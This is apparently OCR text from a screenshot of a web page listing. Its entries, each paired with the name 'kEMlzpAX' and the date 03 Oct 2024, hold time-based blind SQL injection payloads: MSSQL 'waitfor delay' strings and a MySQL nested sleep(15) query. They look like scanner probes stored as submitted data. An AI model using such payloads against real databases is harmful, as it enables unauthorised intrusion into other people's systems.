
1 waitfor delay '0:0:15' --
kEMlzpAX
03 Oct 2024
-1); waitfor delay '0:0:15' --
kEMlzpAX
03 Oct 2024
-1; waitfor delay '0:0:15' --
kEMlzpAX
03 Oct 2024
(select(0)from(select(sleep(15)))v)/*'+